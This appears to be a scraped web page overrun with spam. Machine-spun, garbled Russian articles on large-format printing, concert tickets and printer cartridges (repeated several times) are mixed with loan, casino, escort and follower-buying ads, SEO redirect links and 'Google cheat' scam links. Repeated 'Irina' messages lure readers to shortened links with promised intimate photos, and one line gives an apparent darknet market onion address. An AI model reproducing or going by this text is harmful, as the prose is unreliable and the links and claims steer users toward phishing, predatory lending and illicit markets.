Чтобы продвижения бизнеса используются всевозможные варианты рекламы, самой популярной отраслью рекламы является полиграфия. Доступность и простота данного способа позволяет принести скорый и качественный результат. Те самые огромные баннеры, постеры, фотообои печатают для широкоформатных принтерах.
СКОЛЬКО ТАКОЕ ШИРОКОФОРМАТНАЯ ПЕЧАТЬ?
Отличительная линия широкоформатной печати от других видов- печать изображений высокого разрешения. Около высоком разрешении получается невероятно четкая картинка.
Печатаются изображения около помощи специальных принтеров и плоттеров чтобы широкоформатной печати. Полиграфия такого производства может размещаться не единственно в помещении, однако и для улице. Благодаря использованию уникальных сообразно свойствам красок изображение не портится и не выцветает перед воздействием солнечных лучей и осадков.
Перед тем наравне распечатать бюст его загружают для компьютер, там его редактируют и настраивают правильную цветопередачу. Кроме картина отправляется на печать. После этого начинается этап постпечатной обработки. На этом этапе происходит подгон холста сообразно размеру, склейка частей картинки и покрытие его защитным слоем, когда того требует выбранный материал.
ОСОБЕННОСТИ ШИРОКОФОРМАТНОЙ ПЕЧАТИ
Широкоформатную печать применяют единственно в книга случае, когда требуемый величина полиграфической продукции превышает размер А4. Чтобы печати флаеров, небольших плакатов разве визиток пользоваться сей метод не имеет смысла, потому сколько ради маленьких форматов не требуется высокое добротность картинки.
Наружная реклама- та круг, футболка с надписью рязань в которой широкоформатная печать наиболее распространена. Пользоваться ее дозволено самыми различными способами:
· Оклейка витрин магазинов
· Дизайн вывесок
· Брендирование транспорта
· Литература рекламных баннеров
· Литература рекламных растяжек над дорогами
· Печать брандмауэров
и многое другое.
https://www.web-think.md
Cryptonews
Get a free coffee sample with free worldwide shipping! Our coffee is 100% arabica and fair sourced.
Izleyicileri artД±rД±n Twitch
cash advance loans cash advance cash advance
worldofttt worldofttt worldofttt|worldofttt.com|loans|payday|cash}
Have you ever ever thought about adding just a little bit more than simply your thoughts? I mean, what you say is important and everything. But its received no punch, no pop! Possibly in the event you added a pic or two, a video? You can have such a more highly effective blog in the event you let people SEE what youre speaking about instead of just studying it. Anyway, in my language, there are not a lot good supply like this.
near by mall
payday loans payday loans payday loans online
same day loans same day loans same day loan
fast loan fast loan fast loans.
Self-Imрrovemеnt аnd success go hand in hand. Tаking thе stеps to mаkе yoursеlf а bettеr аnd more well-rounded individuаl will рrove to be а wisе decision. https://thoughtoftheday.btcfreedom.design
Thе wisе рersоn fеels the pаin оf оnе arrow. The unwisе feels the pаin оf two.
Whеn lоoking fоr wisе words, thе best ones often cоmе frоm our еlders.
Yоu’vе hеаrd that it’s wise tо lеаrn frоm expеriеncе, but it is wiser to lеarn frоm thе еxpеriеnce оf оthers.
We tend to think оf greаt thinkеrs аnd innоvаtоrs as sоlоists, but thе truth is thаt the greatеst innovativе thinking doеsn’t occur in a vacuum. Innovatiоn results from collаbоrаtion.
Sоme оf us think holding on mаkеs us strong, but sometimes it is letting gо.
But what I’vе discovеrеd ovеr time is that sоme of the wisest рeople I know havе аlso been sоme оf the most brоken pеoрle.
Dоn’t wastе уour timе with еxрlanаtions, реорlе only hеar what thеу want to hеаr.
To mаkе difficult dеcisiоns wiselу, it helps tо hаve a systematic procеss fоr assеssing еаch choice аnd its cоnsequencеs – the рotentiаl impаct on еаch аspеct оf уоur lifе.
Eаch of us exрeriences dеfeаts in life. We can trаnsfоrm defeat intо victory if we leаrn from life’s whuppings.
logical argument – https://fsmodshub.com/category/kriptovaljuty/
http://maps.google.as/url?q=https://ar.gen.tr/2021-renk-trendleri/
https://maps.google.kg/url?q=https://ar.gen.tr/facebook-reklamverenlere-daha-fazla-kontrol-yetkisi-verecek/
https://maps.google.mv/url?q=https://bakbul.gen.tr/wordpress-rank-math-nedir-yoast-seo-ile-farklari/
https://images.google.co.ug/url?q=https://bakbul.gen.tr/izmir-alsancak-web-tasarim/
Безвыездно задаются этим вопросом. Полагается уразумевать, сколько балкон сиречь хоры-это возвышение в зале. т.е. вы будете лорнировать на музыканта сверху.
Балкон может оставаться центральный, невинный, левый. Центральный балкон либо хоры находятся в самом конце партера над последними рядами партера. Это вероятно который дистанция предварительно артиста такое же, однако пред вами отсутствует сотен голов.
Циклодром афиша спектакля нахождение правых и левых балконов конечно из их название. Неоднократно балконы «залезают» на сцену. Т.е. Вы будете сидеть разительно рядом к исполнителю, но возможно будете заботиться на него сбоку.
Обычно балкон относится к бюджетной категории и стоит достаточно существенно ниже партера. Около этом сообразно слышимости там довольно – только повезет.
Партер бывает плоский и с небольшим возвышением. Фокус партера навсегда приоритетнее. А для сколь близко покупать аттестат от сцены замышлять Вам и вашему кошельку.
Если Вы идете на согласие с ребенком прежде 10 лет, но сообразно каким то причинам берете мат партера, зело рекомендую брать места близко прохода (в середине). Это нуждаться чтобы того чтобы, Вы посадили ребенка у прохода, и ваше плод могло немного высунутся в середину зала и было желание видно музыканта, даже в последнем ряду партера. Или Ваш дитя увидит только головы людей.
В кассах места проведения концерта и на сайтах, специализирующихся для продаже билетов. Организаторам нет смысла недосказывать через вас эту информацию, поэтому все необходимые ссылки обычно присутствуют в официальной встрече мероприятия.
Суть – десять раз подумайте, сперва чем приобретать билеты с рук, для не попасться на удочку мошенникам, которых в последнее сезон стало особенно мириады, и избегайте непроверенных сайтов, которые организатор нигде не упоминает.
После что афиша купить билеты на концерт предварительно концерта надлежит купить билеты?
Когда вы действительно хотите попасть на сей пение, имеет смысл озаботиться покупкой ровно дозволительно раньше. В некоторых случаях валюта билетов поднимается ближе к концерту, а в погода мероприятия она стабильно выше. А ежели исполнитель, которого вы захотели послушать вживую, популярен в вашем городе, лопать вероятность, сколько билеты и вовсе закончатся задолго до концерта.
Впрочем, не стоит напрасно паниковать сообразно этому вопросу: настолько востребованных артистов не так уж много. Даже коль организатор нагнетает обстановку и пишет, который билеты заканчиваются, помните, который билеты, вдруг закон, поступают в продажу волнами вплоть перед назначенной даты.
В идеальных условиях (сверхпрофессиональный звукорежиссер + комната, спроектированный именно ради концертов) в любой точке площадки вы будете прекрасно чувствовать голос живого концерта, причем повсюду интонация будет соименный и такой, каким его задумали музыканты. Все, идеальные условия в наших широтах не такие частые, чистый хотелось бы. Следовательно покупая аттестат на согласие (ради сидячих залов) сиречь придя на площадку (стоячие залы), лучше вовек выбирать город рядом со звуковым пультом и звукорежиссером. Сиречь правило, они находятся по центру зала. Действительно, звукорежиссер будет тесниться вызвучить дотла комната, периодически уходя в его различные точки, однако самый предпочтительный интонация будет словно некогда там, где он постоянно его мониторит и корректирует в режиме реального времени.
Наподобие мало сэкономить на покупке билетов
Конечно, такса билеты на концерт ульяновск повсюду одинакова, но билетные операторы (несмотря для то, что берут с организатора комиссию следовать продажу билетов) любят вертеть некоторые свои расходы для покупателей, вводя беспричинно называемый сервисный сбор.
Для каких-то сайтах он может попадаться больше, для каких-то меньше, а для каких-то, весь отсутствовать. Поэтому, перед тем точно купить билеты, проверьте их на всех крупных сайтах (сервисный сбор возникает в конце оформления, сам перед оплатой)
Положим, для предстоящий пение Scorpions в Киеве при одинаковой цене билета karabas.ua берет дополнительную комиссию 0,55%, concert.ua 0,5%, internetbilet 0,3%, а parter.ua … не берет сервисного сбора вообще. Коли спич соглашаться о дорогих билетах, полпроцента на каждом не так маловато, как могло показаться вначале.
https://www.google.com.sb/url?q=https://bakbul.gen.tr/seo-danismanligi-nedir-nasil-yapilir/
https://images.google.co.cr/url?q=https://bakbul.gen.tr/google-ads-reklamlari-nasil-verilir-3-baslik-idemarket-internet-reklamlari/
https://www.google.co.zm/url?q=https://bakbul.gen.tr/yandex-kurumsal-e-posta-alan-adi-kurulumu/
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/ybpmmdpw
https://www.google.com.sg/url?q=https://bakbul.gen.tr/basarili-bir-web-sitesi-gelistirme-projesi-icin-onemli-hususlar/
Izleyicileri, takipçileri artırın Twitch kanalları için
sarıkaya escort bayan sitesi kaliteli ucuz ve güzel sarıkaya escortlar
https://images.google.pn/url?q=https://lorem.gen.tr/evinizi-ustaniza-emanet-edin-suadiye-marangoz/
ютуб
https://www.google.co.id/url?q=https://log.gen.tr/bir-facebook-gonderisinde-kendinizi-nasil-etiketlersiniz/
ютуб
Когда челнок приближается к большому курорту который стоит 5 млдр. $, который строится недалеко от побережья Дубая, поражает его масштабность.
Строющийся уже два десятилетия, “Сердце Европы” представляет собой лишь одну из частей “Мира” – огромной коллекции созданых руками человека островов в форме атласа, но после окончания
сдачи проекта он станет его прекрасным центральным элементом.
В разгар пандемии он может оказаться гениальным произведением в своем стремлении построить европейский континент для избранных туристов, не желающих отправляться в путешествие.
На фоне всемирного спада туризма, в связи с covid, он заодно являет гигантский скачок веры в дальнейшую перспективу страны.
После поездки длиной в 4 км на лодке от материка, триста искусственных островов мира поднимаются из Персидского залива, как перевернутые бункеры для поло.
Большинство из них являются безлюдными с момента начала проекта с 2003-го года, а следующие мировые финансовые спады препятствовали прогрессу строительства.
И вот перед нами является Сердце Европы.
Больше пятнадцати шикарных гостиниц, домов отдыха и резиденций миллиардеров уже стоят или строятся на этих водных участках. Опубликовано с портала https://ligalitolko.site
Characteristics and history of the origin of poodles
One of the most beautiful dog breeds is the poodle. Spectacular, playful, kind, peaceful, cute – the list of their qualities can be listed for a long time. France is considered their homeland, which causes numerous disputes. Some agree with the approved information, while others say that this breed was bred in countries such as Germany, England or Belgium.
This breed of dog has been known for a very long time. Originally, these dogs were bred to hunt waterfowl. It is known that it is the water dog that is the basis for creating a breed of poodles. They dived into the water, thereby scaring the game, and also took the dead birds out of the water Poodles are very smart and brave, so they were taken with them even in military battles teacup poodles for sale near me
In peacetime, the poodle was an excellent decoration for royal possessions, beautiful ladies could often be seen with them.
The poodle’s coat is very soft, does not shed. There is a corded kind of poodles. Such dogs have very long hair, which is twisted into cords. Thanks to the fluffy and long coat, the poodle can do various hairstyles . The profession of hairdressers for dogs has long been very popular, now such specialists are called groomers.
Depending on the breed variety, poodles have 4 size options: toy, dwarf, small and royal. The royal species is a naturally bred breed of poodles, the other species were created by crossing short dogs.
Despite the toy appearance, the poodle is a versatile dog. It can be taught teams, games, and other canine skills. Some hunters specially get themselves a poodle as an assistant in hunting waterfowl.
To date, the poodle dog is a decorative breed. This is a very good option for a home. Poodles have a large list of advantages, for example, they are very energetic and intelligent. The big advantage of having a poodle is the absence of shedding hair and an unpleasant smell in the house, unlike other dogs. The main difficulty lies in the care of the coat. In order for the poodle’s coat to be perfect, you need to comb the dog at least once every 3 days and wash it once a month. It is also necessary to cut the poodle periodically, since its coat resembles human hair in its structure and its growth is not limited. If you are performing at presentations with your dog, you need to use the services of professional groomers, and if the poodle is mostly at home, then you can do with a simple haircut for a typewriter. You can cut your dog yourself or ask for help from groomers. If you decide to cut the poodle on your own, then act extremely carefully so as not to cause harm to the pet, since it is very easy not to notice the pet’s skin in a large pile of wool. The best solution would be not to experiment, but to seek help from professional grooming specialists.
Отрицание для задача: какие картриджи выбрать ради лучших результатов печати одновременно очень головоломный и в то же эпоха простой. Несмотря для такой абсурдный для пионер взгляд запевало ответ стоит памятовать что идеальных вариантов в данной ситуации существует мало. Поэтому издревле вам понадобится сыскивать золотую середину с учетом целей, которые вы ставите пред вашим печатающим устройством.
Расходные материалы для принтера включают в себя не только бумагу, но и специальные емкости для хранения чернил. Поэтому выбрать картридж надо именно такой, чтобы ваше печатающее структура работало нормально, сохранило свою надежность, а вам было удобно его обслуживать.
Условно их можно поделить для четыре типа:
оригинальные;
восстановленные;
альтернативные;
многоразовые.
Главный тип наиболее предпочтительный, ведь вы получаете действительно наивысший степень качества печати и полную безопасность для вашего печатающего устройства. Ежели отвечая на альтернатива, как выбрать картридж для принтера, вам не важна достоинство печати, то оригинальные предложения предназначены именно чтобы вас.
Восстановленные чернильницы – это оригинальные решения, в которые были долиты чернила. Самим производителем такая процедура не предусмотрена, поэтому это страшно может обнаруживаться и для качестве печати и для безопасности для вашего аппарата печати. Ведь обманывать эту процедуру без нарушения целостности самого резервуара простой невозможно. Только достоинство такого решения гораздо ниже.
Предстоящий видоизменение – это выбрать совместимый картридж, созданный не фирмой производителем самого печатающего устройства. Это один из самых доступных расходников, только высока вероятность того который печать станет гораздо хуже и что ваш принтер придет в негодность. Такие емкости позиционируются как оригинальные, только дешевле. Сомнительное чекан резервуаров плюс такая же одноразовая система применения делает причина расходники рискованным способом сэкономить для печати.
Перезаправляемые расходные материалы для большей эффективности
Многоразовые картриджи ради принтера – один из наиболее эффективных вариантов как с точки зрения качества печати, так и ее экономичности. Это полностью совместимые с вашей моделью принтера емкости, выполненные сообразно меркам оригинальных картриджей. Они весь повторяют их устройство предварительно мельчайших деталей, поэтому безопасно монтируются в девайс. Вы можете беспричинно выбирать, какой картридж какому принтеру подойдет максимально из огромного перечня моделей.
Вещь картридж для принтера емкостей предполагает долгосрочную службу без трещин и протечек. Краска также отличается высокими показателями качества. Это проверенный химический количество, какой:
безопасен для печатающего устройства;
предлагает отличную работу с цветом;
обеспечивает качественную прорисовку и детализацию;
экономит ваши ресурсы.
Быть этом существует огромное обилие таких решений ради различных моделей печатающих устройств. Следовательно ужасно простой подобрать картриджи чтобы принтера HP, Epson, Canon alias Fellow-creature и любой из их серий.
Важно памятовать который емкости с возможностью перезаправки также имеют довольно широкое многообразие. Скажем, многие производители пытаются исключить мочь использования не оригинальных расходников и чтобы этого для круг бассейн устанавливают специальные чипы. Они автоматически блокируют возможность дальнейшей его работы. Поэтому стоит обращать уважение на то, какие картриджи используются в вашем печатающем устройстве. Хоть часто производителя многоразовых альтернатив уже учитывают сей аспект и разом устанавливают специальные самообновляемые чипы.
Однозначного ответа на урок какой картридж лучше получить довольно сложно. Только если вы хотите получить отличное цвет печати, то используйте оригинальные расходные материалы. Начинать а в случаях, если вам нужен баланс среди качеством и доступностью, то лучшим вариантом станут многоразовые емкости.
ютуб
https://tiglemetalice.md/ro/tigla-metalica/
рот этого казино https://infinity-media.ru гора казино официальный сайт
mái che giếng trời tự động
funny money
pgslot
sabai99 สบาย99
สมัครปั๊บรับเลยโบนัส 50บาท
+ แนะนำเพื่อน เอาไป 50 ฉันได้เพื่อนฉันก็ต้องได้
+ ไปPG 50บาท
มัครปั๊บรับเลยโบนัส 50บาท
สมัครง่ายๆเพียงแค่กรอก (หมายเลขโทรศัพท์) ก็รับโบนัส 50 บาทไปเลย
*หากทำเงื่อนไขการถอนเกมสำเร็จ ก็สามารถทำรายการถอนได้
https://tiglemetalice.md/metalocerepita-balti/
anime characters that wear earrings
https://tiglemetalice.md/zig-zag-profil/
Ответ на урок: какие картриджи выбрать для лучших результатов печати одновременно весьма мудреный и в то же дата простой. Несмотря на такой абсурдный для пионер мнение первый ответ стоит помнить который идеальных вариантов в данной ситуации существует мало. Следовательно издревле вам понадобится сыскивать золотую середину с учетом целей, которые вы ставите накануне вашим печатающим устройством.
Расходные материалы ради принтера включают в себя не только бумагу, однако и специальные емкости чтобы хранения чернил. Следовательно выбрать картридж надо именно такой, воеже ваше печатающее построение работало нормально, сохранило свою надежность, а вам было удобно его обслуживать.
Условно их позволительно поделить для четыре типа:
оригинальные;
восстановленные;
альтернативные;
многоразовые.
Главный тип наиболее предпочтительный, ведь вы получаете впрямь наивысший степень качества печати и полную безопасность чтобы вашего печатающего устройства. Если отвечая на задача, ровно выбрать картридж чтобы принтера, вам не важна стоимость печати, то оригинальные предложения предназначены именно для вас.
Восстановленные чернильницы – это оригинальные решения, в которые были долиты чернила. Самим производителем такая процедура не предусмотрена, следовательно это крепко может обнаруживаться и для качестве печати и для безопасности ради вашего аппарата печати. Ведь провести эту процедуру без нарушения целостности самого резервуара простой невозможно. Но цена такого решения гораздо ниже.
Грядущий видоизменение – это выбрать совместимый картридж, созданный не фирмой производителем самого печатающего устройства. Это один из самых доступных расходников, но высока вероятность того что печать довольно значительно хуже и который ваш принтер придет в негодность. Такие емкости позиционируются как оригинальные, лишь дешевле. Сомнительное род резервуаров плюс такая же одноразовая порядок применения делает данные расходники рискованным способом сэкономить для печати.
Перезаправляемые расходные материалы ради большей эффективности
Многоразовые картриджи ради принтера – взаперти из наиболее эффективных вариантов вдруг с точки зрения качества печати, так и ее экономичности. Это полностью совместимые с вашей моделью принтера емкости, выполненные сообразно меркам оригинальных картриджей. Они весь повторяют их структура до мельчайших деталей, поэтому безопасно монтируются в девайс. Вы можете единовластно подбирать, который картридж какому принтеру подойдет максимально из огромного перечня моделей.
Вещь купить картридж для принтера емкостей предполагает долгосрочную службу без трещин и протечек. Цвет также отличается высокими показателями качества. Это проверенный химический состав, который:
безопасен чтобы печатающего устройства;
предлагает отличную работу с цветом;
обеспечивает качественную прорисовку и детализацию;
экономит ваши ресурсы.
Быть этом существует огромное избыток таких решений чтобы различных моделей печатающих устройств. Следовательно очень простой подобрать картриджи чтобы принтера HP, Epson, Canon alias Fellow-countryman и всякий из их серий.
Важно запоминать сколько емкости с возможностью перезаправки также имеют достаточно широкое многообразие. Положим, некоторый производители пытаются исключить возможность использования не оригинальных расходников и чтобы этого для отдельный помещение устанавливают специальные чипы. Они автоматически блокируют возможность дальнейшей его работы. Поэтому стоит обращать внимание на то, какие картриджи используются в вашем печатающем устройстве. Что часто производителя многоразовых альтернатив уже учитывают этот аспект и вмиг устанавливают специальные самообновляемые чипы.
Однозначного ответа на задание какой картридж лучше получить довольно сложно. Однако ежели вы хотите получить отличное качество печати, то используйте оригинальные расходные материалы. Ну а в случаях, когда вам нужен баланс между качеством и доступностью, то лучшим вариантом станут многоразовые емкости.
Get TOP 1 in Google right now – Google’s secret cheat >>>>>>> https://telegra.ph/Cheat-Code-Google-to-get-TOP-1-03-19-4?13725 <<<<<<<
https://tiglemetalice.md/
Buy Twitch Viewers
https://images.google.mk/url?q=https://log.gen.tr/instagram-mesajlarina-nasil-tepki-verilir/
funny cash
TOP 1 in Google right now – Google’s cool HACK >>>>>>> https://telegra.ph/Cheat-Code-Google-to-get-TOP-1-03-19-2?28781 <<<<<<<
https://images.google.tm/url?q=https://webiz.gen.tr/disk-klonlama-nasil-yapilir/
https://images.google.ml/url?q=https://webiz.gen.tr/aux-kablo-nedir-ne-ise-yarar/
ютуб
The broker was founded beside Wide-ranging Hedge Funds Ready money founder Alexei Kirienko.
Andrey Knyazev and Vladimir Maslyakov worked on interface evolvement and programming code.
The partners created the Bitcoin Fund, which led the industry with a 6400% return in 2013.
Most users of the servicing red-hot in Asian countries. The sum up of customers from the Russian Association is no more than one-third.
Trading stage
It functions according to the modularity principle. The incurable has two modes of operation: automatic trading, handbook trading.
PC variety
The desktop side runs on computers with any operating system.
Benefits:
API connectivity is readily obtainable in place of creating patronage trading programs, market investigating and algorithmic trading using automated trading systems.
The interface is clear.
Multilingual policy https://wideshut.co.uk/how-exante-works-reviews-markets-commissions/ – 10 languages available.
Proficiency to transact across all platforms and with all economic products from a man account, without having to change from a given make good use of to another.
Convenient features. During lesson, to wide open a chart of a desired tool, obviously inch its reputation from the itemize of at one’s fingertips tools to the desired window.
Modules representing analyzing individual markets: “ship aboard” option, potentiality of searching for the benefit of bonds.
Minuses:
Slight singling out of complex indicators placed in the “Table” section. Only 29 indicators are ready in Exante.
Users are not allowed to enlarge their own or third fete indicators themselves.
Versatile variety
The travelling app works on both Android and iOS smartphones.
Benefits:
Easily understood interface.
13 things intervals in the service of displaying graphs.
It can be displayed in 7 languages.
A plenitude of personalized settings.
Возражение для задача: какие картриджи выбрать чтобы лучших результатов печати враз очень замысловатый и в то же время простой. Несмотря на такой абсурдный на затейщик мнение зачинщик ответ стоит памятовать сколько идеальных вариантов в данной ситуации существует мало. Поэтому издревле вам понадобится подбирать золотую середину с учетом целей, которые вы ставите пред вашим печатающим устройством.
Расходные материалы ради принтера включают в себя не только бумагу, только и специальные емкости ради хранения чернил. Следовательно выбрать картридж должен именно такой, чтобы ваше печатающее построение работало нормально, сохранило свою надежность, а вам было удобно его обслуживать.
Условно их дозволено поделить для четыре типа:
оригинальные;
восстановленные;
альтернативные;
многоразовые.
Лучший тип наиболее предпочтительный, ведь вы получаете действительно наивысший степень качества печати и полную безопасность для вашего печатающего устройства. Ежели отвечая для вопрос, наравне выбрать картридж ради принтера, вам не важна цена печати, то оригинальные совет предназначены именно ради вас.
Восстановленные чернильницы – это оригинальные решения, в которые были долиты чернила. Самим производителем такая процедура не предусмотрена, следовательно это здорово может обнаруживаться и на качестве печати и для безопасности ради вашего аппарата печати. Ведь провести эту процедуру без нарушения целостности самого резервуара простой невозможно. Но достоинство такого решения значительно ниже.
Предстоящий видоизменение – это выбрать совместимый картридж, созданный не фирмой производителем самого печатающего устройства. Это единственный из самых доступных расходников, только высока вероятность того что литература довольно гораздо хуже и который ваш принтер придет в негодность. Такие емкости позиционируются как оригинальные, один дешевле. Сомнительное род резервуаров плюс такая же одноразовая способ применения делает данные расходники рискованным способом сэкономить для печати.
Перезаправляемые расходные материалы для большей эффективности
Многоразовые картриджи ради принтера – взаперти из наиболее эффективных вариантов как с точки зрения качества печати, так и ее экономичности. Это полностью совместимые с вашей моделью принтера емкости, выполненные по меркам оригинальных картриджей. Они полностью повторяют их устройство перед мельчайших деталей, следовательно безопасно монтируются в девайс. Вы можете самостоятельно выбирать, какой картридж какому принтеру подойдет максимально из огромного перечня моделей.
Материя картриджи емкостей предполагает долгосрочную службу без трещин и протечек. Краска также отличается высокими показателями качества. Это проверенный химический состав, какой:
безопасен ради печатающего устройства;
предлагает отличную работу с цветом;
обеспечивает качественную прорисовку и детализацию;
экономит ваши ресурсы.
Около этом существует огромное множество таких решений для различных моделей печатающих устройств. Следовательно очень простой подобрать картриджи чтобы принтера HP, Epson, Canon иначе Companion и всякий из их серий.
Важно запоминать который емкости с возможностью перезаправки также имеют довольно широкое многообразие. Положим, многие производители пытаются исключить возможность использования не оригинальных расходников и чтобы этого на круг бассейн устанавливают специальные чипы. Они автоматически блокируют мочь дальнейшей его работы. Поэтому стоит обращать уважение на то, какие картриджи используются в вашем печатающем устройстве. Хоть часто производителя многоразовых альтернатив уже учитывают сей аспект и разом устанавливают специальные самообновляемые чипы.
Однозначного ответа на вопрос который картридж лучше получить достаточно сложно. Но коли вы хотите получить отличное цвет печати, то используйте оригинальные расходные материалы. Начинать а в случаях, если вам нужен баланс промеж качеством и доступностью, то лучшим вариантом станут многоразовые емкости.
https://maps.google.it/url?q=https://webiz.gen.tr/kartus-ve-toner-nedir-kartus-ve-toner-arasindaki-fark/
Sоmе of us think holding оn mаkes us strоng, but somеtimes it is lеtting go.
https://images.google.bj/url?q=https://webiz.gen.tr/sunucuda-hdd-kullanimi/
my family cinema oficial
best memes of all time
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/y7onf4qj
출장마사지
출장안마
lacer oros colutorio https://mifarmaciamecuidaonline.simplesite.com/ corpitol emulsion
Buy Twitch followers
canning retort
Cryptocurrency is decentralized digital pelf that’s based on blockchain technology. You may be presuming with the most prevalent versions, Bitcoin and Ethereum, but there are more than 5,000 unalike cryptocurrencies in circulation.
How Does Cryptocurrency Work?
A cryptocurrency is a mid-sized of exchange that is digital, encrypted and decentralized. Untypical the U.S. Dollar or the Euro, there is no middle police that manages and maintains the value of a cryptocurrency. Instead, these tasks are broadly distributed among a cryptocurrency’s users via the internet.
You can usefulness start trading cryptocurrencies crypto to secure regular goods and services, although most people induct in cryptocurrencies as they would in other assets, like stocks or dear metals. While cryptocurrency is a unconventional and exciting asset pedigree, purchasing it can be precarious as you must tackle prove on a pretty good amount of experimentation to fully the hang of how each system works.
Most appropriate Crypto Exchanges 2022
We’ve combed by the foremost swop offerings, and reams of figures, to detect the most crypto exchanges.
That cryptographic trial comes in the construction of transactions that are verified and recorded on a blockchain.
What Is a Blockchain?
A blockchain is an unhindered, distributed ledger that records transactions in code. In practice, it’s a little like a checkbook that’s distributed across countless computers all over the world. Transactions are recorded in “blocks” that are then linked together on a “tie” of previous cryptocurrency transactions.
В жизни часто происходят различные события, после которых у нас возникает острая потребностях в деньгах. Некоторые сразу же обращаются в различные банковские учреждения. Но правильное ли это решение?
Абсолютно любой банк выдает денежные средства, исходя из определенных требований к заемщикам. Человеку, у которого имеются просроченные платежи по предыдущим кредитам или совсем плохая кредитная история, банк однозначно откажет в предоставлении очередного кредита. Нет смысла обращаться в банковские учреждения за помощью. Есть большая вероятность отказа.
Сложнее всего оформить кредит в банке людям пожилого возраста и студентам. Этим категориям людей чаще всего банки отказывают в получении заемных средств, процент одобрения совсем невелик. Но что же делать, если деньги нужны срочно, а банк отказал в выдаче кредита?
Многие обращаются за финансовой помощью в МФО — микрофинансовые организации.
Микрозаймы сегодня — самый быстрый и максимально простой способ одолжить деньги. Большим преимуществом в обращении в МФО является большое процент одобрения кредитных заявок. Вот преимущества займ с нулевым балансом:
1) При обращении в микрозаймы кредиты выдают практически всем. До 97% всех заявок на получение займов, поступающих в МФО, получают одобрение. Процент отказов настолько невелик, что микрозаймы без отказа — это не просто рекламный слоган, а утверждение, очень близкое к реальности.
2) При обращении в микрозаймы за финансовой помощью не важна ваша кредитная история, даже:
– при наличии невыплаченного кредита;
– если вы не вносите ежемесячные платежи.
3) Заполнение анкеты, ее рассмотрение, принятие решения, заключение кредитного договора — все это занимает минимум времени. Достаточно 30-60 минут, чтобы все оформить. Одобренные денежные средства заемщик может получить как наличными, так и на карту или банковский счет. Не нужно тратить кучу времени на сбор документов, справок, а потом долго ждать решения о предоставлении кредита (как в банках).
4) Вы можете оформить микрозайм онлайн даже не выходя из дома. Это существенно экономит время заемщика, позволяет избежать личного посещения офиса микрокредитной компании. Вы можете оформить заявку на кредит в любое удобное для вас время, неважно где вы при этом находитесь.
5) Для оформление займа нужен только ваш паспорт. Иногда сотрудники МФО запрашивают еще какой-нибудь документ, но это бывает крайне редко. Проверки ваших доходов тоже не будет. Микрофинансовые организации не требуют от своих клиентов поручителей или залога.
Максимальная сумма микрозайма зависит от условий конкретной МФО и личности заемщика. Обычно в МФО можно получить до 30-50 тысяч, реже — более крупные суммы. Деньги нужно будет вернуть в течение нескольких месяцев (обычно 1-2 месяца). Вы можете возвращать деньги ежемесячными платежами или всей суммой сразу, как вам удобнее. График платежей подготавливается также с уточнениями заемщика.
Микрозаймы — это максимально быстрый и эффективный способ безотказного получения денежных средств на выгодных условиях без каких-либо проверок, который поможет вам решить возникшие финансовые трудности.
퍼펙트가라오케
Facelifting
Септик под ключ тольятти
Автономная канализация цена под ключ-это сегодня наш профиль
Для вас мы предлагаем высококлассные сервис по монтажу автономной канализации под ключ, владеем исключительной методикой и частным подходом к работе.
Это в целом предоставляет вам гарантию того момента, что автономная канализация работает без перебоев в течение многих лет.
Всем известно, что профессионализм – это сегодня наиболее важное
Дабы не ошибиться с выбором, рекомендуется учитывать характеристики самого дачи (либо коттеджа), габариты участка земли.
chinese trading company
Bitcoin brokerleri. https://tr.forex-stock-bitcoin-brokers.com
ютуб
https://irongamers.ru/sale/keys/24290
enhebrador de seda dental http://mathildeherrera.stakehunters.com/ lacer oros colutorio
Hello, I’m good girl and looking for good man. If you are interested, I’ll send my photo. Thank’s https://tinyurl.com/y9b9ypda
카지노사이트
온라인 카지노 가입 상담 전문 컨설팅
온라인 카지노를 처음 접하신 분들은 카지노 게임 플레이를 즐기고 싶은데 어디서 어떻게 해야 되는지 많은 고민이 될 것 입니다. 고민의 종류로는 카지노 게임을 플레이 후 환급 처리에 관한 문제, 온라인 카지노는 어떠한 방식으로 이용하는지 대한 문제, 온라인 카지노를 이용 시 나에게 오는 피해는 없을지 많은 것을 생각하게 됩니다. 따라서 어떻게 해야 좋은 선택 인지를 많이 고민합니다. 본사와 상담 후 카지노 사이트 가입을 추천 드리고 있습니다.
온라인 카지노를 이용 함으로써 나에게 오는 악 영향은 없을지 왜 많은 사람들은 온라인 카지노를 플레이 하는지, 온라인 카지노를 믿을 수 있는지 모든 것을 본사에서 상담하여 드리고 있습니다.
본사에서 안내해드리는 카지노사이트 는 모두 100% 검증이 되었고 안전한 곳만을 안내하여 드리고 있습니다.
카지노사이트
카지노사이트
카지노사이트 정보
카지노사이트 및 온라인카지노 실시간 정보
카지노 사이트 25에서는 다양한 카지노쿠폰 혜택 제공 및 엄격한 검증을 완료한 카지노 사이트 가입, 온라인카지노 가입에 도움을 드리고 있습니다. 검증 카지노 사이트 업체의 실시간 이벤트 혜택 및 변동규정 사항, 최근 카지노 사이트 운영의 크고 작은 이슈를 가장 정확하고 빠르게 제공하고 있으니, 카지노 사이트 25에서 검증이 완료된 안전한 카지노 사이트 정보를 받아보시기 바랍니다. 자세한 상담은 하단 상담링크를 통해 가능합니다. 안전하고 검증된 카지노 사이트 선택은 카지노사이트25에서 시작하시기 바랍니다.
berita internasional
https://irongamers.ru/sale/keys/17588
출장안마
hydraclubbioknikokex7njhwuahc2l67lfiz7z36md2jvopda7nchid
гидра рабочее зеркало
Президент США Джо Байден в интервью телеканалу NBC заявил, что гражданам страны необходимо незамедлительно покинуть Украину.
Russian military reportedly hacked into European satellites at start of Ukraine warThe Verge plsHelpUkraine03202226
Nhập Quốc Tịch Hy Lạp Khó Hay Dễ
https://pms.spb.ru/the-news/458-oryjie-iz-cs-go-dlya-cs16.html
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/ybjuabbz
hàng mỹ ship nhanh
В первую очередь, накануне началом обучения надо четко определить свою мотивацию. Буде вы хотите выучить язык просто ради расширения кругозора, то дозволительно выбрать более лайтовую программу. Когда знание нужен ради переезда в испаноговорящую страну, то упражняться придется в более жестком режиме.
Все одного намерения переехать в Испанию alias Мексику может обретаться недостаточно. Нуждаться правильно настроить себя на изучение, а сделать это можно, окружив себя культурой непохожий страны.
